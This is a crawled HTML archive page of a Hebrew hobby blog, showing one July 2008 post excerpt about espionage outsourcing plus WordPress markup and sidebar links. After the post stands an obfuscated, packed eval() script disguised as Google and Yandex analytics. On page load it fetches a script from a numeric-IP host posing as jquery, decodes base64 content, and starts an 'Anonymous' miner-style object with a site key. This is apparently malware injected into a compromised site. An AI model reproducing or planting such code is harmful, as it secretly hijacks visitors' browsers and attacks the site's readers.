

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robotim.org/pages/date/2008/07
body_size: 9716
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<link rel="shortcut icon" href="https://robotim.org/wp-content/themes/snoods-20/favicon.ico" />
	<title>רובוטים.אורג &raquo; 2008 &raquo; July</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.8.3" /> <!-- leave this for stats please -->
	<link rel="stylesheet" href="https://robotim.org/wp-content/themes/snoods-20/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://robotim.org/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://robotim.org/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://robotim.org/feed/atom" />
	<link rel="pingback" href="https://robotim.org/xmlrpc.php" />
		<link rel='archives' title='August 2023' href='https://robotim.org/pages/date/2023/08' />
	<link rel='archives' title='July 2023' href='https://robotim.org/pages/date/2023/07' />
	<link rel='archives' title='January 2023' href='https://robotim.org/pages/date/2023/01' />
	<link rel='archives' title='November 2022' href='https://robotim.org/pages/date/2022/11' />
	<link rel='archives' title='October 2022' href='https://robotim.org/pages/date/2022/10' />
	<link rel='archives' title='September 2022' href='https://robotim.org/pages/date/2022/09' />
	<link rel='archives' title='August 2022' href='https://robotim.org/pages/date/2022/08' />
	<link rel='archives' title='July 2022' href='https://robotim.org/pages/date/2022/07' />
	<link rel='archives' title='June 2022' href='https://robotim.org/pages/date/2022/06' />
	<link rel='archives' title='May 2022' href='https://robotim.org/pages/date/2022/05' />
	<link rel='archives' title='April 2022' href='https://robotim.org/pages/date/2022/04' />
	<link rel='archives' title='January 2022' href='https://robotim.org/pages/date/2022/01' />
	<link rel='archives' title='November 2021' href='https://robotim.org/pages/date/2021/11' />
	<link rel='archives' title='October 2021' href='https://robotim.org/pages/date/2021/10' />
	<link rel='archives' title='September 2021' href='https://robotim.org/pages/date/2021/09' />
	<link rel='archives' title='August 2021' href='https://robotim.org/pages/date/2021/08' />
	<link rel='archives' title='April 2021' href='https://robotim.org/pages/date/2021/04' />
	<link rel='archives' title='March 2021' href='https://robotim.org/pages/date/2021/03' />
	<link rel='archives' title='February 2021' href='https://robotim.org/pages/date/2021/02' />
	<link rel='archives' title='January 2021' href='https://robotim.org/pages/date/2021/01' />
	<link rel='archives' title='December 2020' href='https://robotim.org/pages/date/2020/12' />
	<link rel='archives' title='November 2020' href='https://robotim.org/pages/date/2020/11' />
	<link rel='archives' title='October 2020' href='https://robotim.org/pages/date/2020/10' />
	<link rel='archives' title='September 2020' href='https://robotim.org/pages/date/2020/09' />
	<link rel='archives' title='August 2020' href='https://robotim.org/pages/date/2020/08' />
	<link rel='archives' title='March 2020' href='https://robotim.org/pages/date/2020/03' />
	<link rel='archives' title='February 2020' href='https://robotim.org/pages/date/2020/02' />
	<link rel='archives' title='January 2020' href='https://robotim.org/pages/date/2020/01' />
	<link rel='archives' title='December 2019' href='https://robotim.org/pages/date/2019/12' />
	<link rel='archives' title='November 2016' href='https://robotim.org/pages/date/2016/11' />
	<link rel='archives' title='October 2016' href='https://robotim.org/pages/date/2016/10' />
	<link rel='archives' title='December 2015' href='https://robotim.org/pages/date/2015/12' />
	<link rel='archives' title='August 2013' href='https://robotim.org/pages/date/2013/08' />
	<link rel='archives' title='December 2012' href='https://robotim.org/pages/date/2012/12' />
	<link rel='archives' title='October 2012' href='https://robotim.org/pages/date/2012/10' />
	<link rel='archives' title='May 2012' href='https://robotim.org/pages/date/2012/05' />
	<link rel='archives' title='January 2012' href='https://robotim.org/pages/date/2012/01' />
	<link rel='archives' title='April 2011' href='https://robotim.org/pages/date/2011/04' />
	<link rel='archives' title='March 2011' href='https://robotim.org/pages/date/2011/03' />
	<link rel='archives' title='September 2010' href='https://robotim.org/pages/date/2010/09' />
	<link rel='archives' title='August 2010' href='https://robotim.org/pages/date/2010/08' />
	<link rel='archives' title='July 2010' href='https://robotim.org/pages/date/2010/07' />
	<link rel='archives' title='May 2010' href='https://robotim.org/pages/date/2010/05' />
	<link rel='archives' title='April 2010' href='https://robotim.org/pages/date/2010/04' />
	<link rel='archives' title='March 2010' href='https://robotim.org/pages/date/2010/03' />
	<link rel='archives' title='February 2010' href='https://robotim.org/pages/date/2010/02' />
	<link rel='archives' title='January 2010' href='https://robotim.org/pages/date/2010/01' />
	<link rel='archives' title='November 2009' href='https://robotim.org/pages/date/2009/11' />
	<link rel='archives' title='October 2009' href='https://robotim.org/pages/date/2009/10' />
	<link rel='archives' title='August 2009' href='https://robotim.org/pages/date/2009/08' />
	<link rel='archives' title='July 2009' href='https://robotim.org/pages/date/2009/07' />
	<link rel='archives' title='June 2009' href='https://robotim.org/pages/date/2009/06' />
	<link rel='archives' title='May 2009' href='https://robotim.org/pages/date/2009/05' />
	<link rel='archives' title='April 2009' href='https://robotim.org/pages/date/2009/04' />
	<link rel='archives' title='March 2009' href='https://robotim.org/pages/date/2009/03' />
	<link rel='archives' title='February 2009' href='https://robotim.org/pages/date/2009/02' />
	<link rel='archives' title='January 2009' href='https://robotim.org/pages/date/2009/01' />
	<link rel='archives' title='December 2008' href='https://robotim.org/pages/date/2008/12' />
	<link rel='archives' title='November 2008' href='https://robotim.org/pages/date/2008/11' />
	<link rel='archives' title='October 2008' href='https://robotim.org/pages/date/2008/10' />
	<link rel='archives' title='September 2008' href='https://robotim.org/pages/date/2008/09' />
	<link rel='archives' title='August 2008' href='https://robotim.org/pages/date/2008/08' />
	<link rel='archives' title='July 2008' href='https://robotim.org/pages/date/2008/07' />
	<link rel='archives' title='June 2008' href='https://robotim.org/pages/date/2008/06' />
	<link rel='archives' title='May 2008' href='https://robotim.org/pages/date/2008/05' />
	<link rel='archives' title='April 2008' href='https://robotim.org/pages/date/2008/04' />
	<link rel='archives' title='March 2008' href='https://robotim.org/pages/date/2008/03' />
	<link rel='archives' title='February 2008' href='https://robotim.org/pages/date/2008/02' />
	<link rel='archives' title='January 2008' href='https://robotim.org/pages/date/2008/01' />
	<link rel='archives' title='December 2007' href='https://robotim.org/pages/date/2007/12' />
	<link rel='archives' title='November 2007' href='https://robotim.org/pages/date/2007/11' />
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robotim.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://robotim.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='description-list-block-description-list-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
dl.wp-block-description-list-block-description-list {
  grid-template-columns: var(--gridTemplateColumns, none);
}
dl.wp-block-description-list-block-description-list dt {
  font-style: var(--termsFontStyle, none);
  font-weight: var(--termsFontWeight, none);
  font-size: var(--termsFontSize, none);
  color: var(--termsColor, none);
  margin-top: var(--termsMarginTop, none);
  margin-bottom: var(--termsMarginBottom, none);
  margin-left: var(--termsMarginLeft, none);
  margin-right: var(--termsMarginRight, none);
  padding-top: var(--termsPaddingTop, none);
  padding-bottom: var(--termsPaddingBottom, none);
  padding-left: var(--termsPaddingLeft, none);
  padding-right: var(--termsPaddingRight, none);
}
dl.wp-block-description-list-block-description-list dd {
  font-style: var(--descriptionsFontStyle, none);
  font-weight: var(--descriptionsFontWeight, none);
  font-size: var(--descriptionsFontSize, none);
  color: var(--descriptionsColor, none);
  margin-top: var(--descriptionsMarginTop, none);
  margin-bottom: var(--descriptionsMarginBottom, none);
  margin-left: var(--descriptionsMarginLeft, none);
  margin-right: var(--descriptionsMarginRight, none);
  margin-inline-start: var(--descriptionsMarginInlineStart, none);
  padding-top: var(--descriptionsPaddingTop, none);
  padding-bottom: var(--descriptionsPaddingBottom, none);
  padding-left: var(--descriptionsPaddingLeft, none);
  padding-right: var(--descriptionsPaddingRight, none);
}
dl.wp-block-description-list-block-description-list.is-style-regular dt {
  float: unset;
}
@media only screen and (min-width: 480px) {
  dl.wp-block-description-list-block-description-list.is-style-grid {
    display: grid;
  }
}
@media only screen and (min-width: 320px) {
  dl.wp-block-description-list-block-description-list.is-style-grid {
    grid-template-columns: var(--gridTemplateColumns, none);
  }
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://robotim.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robotim.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="cdp-version" content="1.5.0" /></head>
<body>
<div id="top">
  <img class="icon" src="https://robotim.org/wp-content/themes/snoods-20/images/bg-2.png" />
<div class="inner">
<h1><a href="https://robotim.org" title="רובוטים.אורג">רובוטים.אורג</a></h1>
  <div id="subtop">רובוטים אינפורמצ בע&quot;מ</div>
<div id="rss">
  <a href="http://www.twitter.com/tomato_robot">טוויטער<img src="http://twitter-badges.s3.amazonaws.com/t_mini-a.png" alt="Robotim.org on Twitter"/></a><br>
  <a href="http://feeds.robotim.org/robotimorg" title="Syndicate this site using RSS">רסס של רובוטים<img src="https://robotim.org/wp-content/themes/snoods-20/images/rss16.png" /></a><br>
<a href="http://feeds.robotim.org/robotimcomments" title="Syndicate comments using RSS">רסס של תגובות<img src="https://robotim.org/wp-content/themes/snoods-20/images/rss16.png" /></a><br>
 <a href="http://www.feedburner.com/fb/a/emailverifySubmit?feedId=1461464&loc=en_US">או עידכונים במייל</a>
</div>
</div>
</div>

<div class="narrowcolumn">

		<div class="post" id="post-82">

		<h2><a href="https://robotim.org/pages/82" rel="bookmark">outsourcing של ריגול</a></h2>
		<div class="entries">
			<p>הערות תחילה: משהו שכתבתי מזמן, אבל לא פירסמתי &#8211; יש חששות מסויימים כשחושפים רשתות ריגול בינלאומיות. פינת העיברית: מיקור-חוץ הוא המונח העיברי ל-outsourcing. חלק מההכשרה שלי כחושפת פרשיות ענק שכאלה כללה את הנושא הזה &#8211; היה לא כיף. סרבו ללמוד מערכות מידע! ידוע שאחרי הצבא, לפני האוניברסיטה צריך לעשות טיול ארוך ארוך בחו&#8221;ל, ועדיף במקומות [&hellip;]</p>

			<p class="postinfo">
נכתב ב July 6th, 2008 ע"י מאסטר רובוט<br />
נמצא תחת&#58; <a href="https://robotim.org/categories/conspiracy" rel="category tag">תיאוריות הקשר</a> &#124; <a href="https://robotim.org/pages/82#comments">4 תגובות &#187;</a> 			</p>

			<!--
			<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://robotim.org/pages/82"
    dc:identifier="https://robotim.org/pages/82"
    dc:title="outsourcing של ריגול"
    trackback:ping="https://robotim.org/pages/82/trackback" />
</rdf:RDF>			-->

		</div>

	</div>
	
	
	<div class="browse"></div>


	
</div>

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





<div >
<ul class="sidebar">


	<li class="pagenav"><h2>האתר</h2><ul><li class="page_item page-item-5 page_item_has_children"><a href="https://robotim.org/about">אודות</a>
<ul class='children'>
	<li class="page_item page-item-377"><a href="https://robotim.org/about/%d7%94%d7%a9%d7%a4%d7%9e%d7%99%d7%9d-%d7%a9%d7%9c%d7%99">השפמים שלי</a></li>
</ul>
</li>
<li class="page_item page-item-1177"><a href="https://robotim.org/book_list">הספרים הכי טובים</a></li>
<li class="page_item page-item-187 page_item_has_children"><a href="https://robotim.org/tv_list">סדרות</a>
<ul class='children'>
	<li class="page_item page-item-1443"><a href="https://robotim.org/tv_list/%d7%90%d7%a0%d7%99%d7%9e%d7%94">אנימה</a></li>
</ul>
</li>
<li class="page_item page-item-189"><a href="https://robotim.org/comics_list">קומיקסים</a></li>
<li class="page_item page-item-90"><a href="https://robotim.org/movie_list">רשימת סרטים</a></li>
<li class="page_item page-item-7"><a href="https://robotim.org/tokens-of-your-gratitude">שילחו לנו</a></li>
<li class="page_item page-item-640"><a href="https://robotim.org/%d7%aa%d7%9c%d7%95%d7%a0%d7%95%d7%aa">תלונות</a></li>
</ul></li>
	<li><h2>נושאים</h2>
		<ul>
				<li class="cat-item cat-item-406"><a href="https://robotim.org/categories/emacs">emacs</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://robotim.org/categories/%d7%90%d7%a0%d7%99%d7%9e%d7%94">אנימה</a> (25)
</li>
	<li class="cat-item cat-item-245"><a href="https://robotim.org/categories/greatest-movies">הסרטים הכי טובים</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://robotim.org/categories/zombiez">זומבים וערפדים</a> (17)
</li>
	<li class="cat-item cat-item-110"><a href="https://robotim.org/categories/news">חדשות</a> (25)
</li>
	<li class="cat-item cat-item-411"><a href="https://robotim.org/categories/%d7%98%d7%9c%d7%95%d7%99%d7%96%d7%99%d7%94-%d7%91%d7%99%d7%a0%d7%95%d7%a0%d7%99%d7%aa">טלויזיה בינונית</a> (26)
</li>
	<li class="cat-item cat-item-42"><a href="https://robotim.org/categories/media">מדיה</a> (11)
</li>
	<li class="cat-item cat-item-390"><a href="https://robotim.org/categories/%d7%9e%d7%93%d7%a4%d7%a1%d7%aa-3%d7%93">מדפסת 3ד</a> (28)
</li>
	<li class="cat-item cat-item-5"><a href="https://robotim.org/categories/geekery">מחשבים</a> (15)
</li>
	<li class="cat-item cat-item-461"><a href="https://robotim.org/categories/%d7%9e%d7%93%d7%a4%d7%a1%d7%aa-3%d7%93/%d7%9e%d7%99%d7%9c%d7%95%d7%9f-%d7%94%d7%93%d7%a4%d7%a1%d7%95%d7%aa">מילון הדפסות</a> (22)
</li>
	<li class="cat-item cat-item-118"><a href="https://robotim.org/categories/stuff">מכות</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="https://robotim.org/categories/general">מנהלה</a> (43)
</li>
	<li class="cat-item cat-item-408"><a href="https://robotim.org/categories/%d7%9e%d7%a9%d7%97%d7%a7%d7%99%d7%9d">משחקים</a> (3)
</li>
	<li class="cat-item cat-item-9"><a href="https://robotim.org/categories/%d7%a1%d7%a4%d7%95%d7%a8%d7%98">ספורט</a> (4)
</li>
	<li class="cat-item cat-item-195"><a href="https://robotim.org/categories/%d7%a1%d7%a4%d7%a8%d7%99%d7%9d">ספרים</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://robotim.org/categories/movies">סרטים</a> (44)
</li>
	<li class="cat-item cat-item-383"><a href="https://robotim.org/categories/znut">עבודה</a> (11)
</li>
	<li class="cat-item cat-item-449"><a href="https://robotim.org/categories/%d7%a4%d7%90%d7%96%d7%9c%d7%99%d7%9d">פאזלים</a> (4)
</li>
	<li class="cat-item cat-item-430"><a href="https://robotim.org/categories/comics">קומיקס</a> (12)
</li>
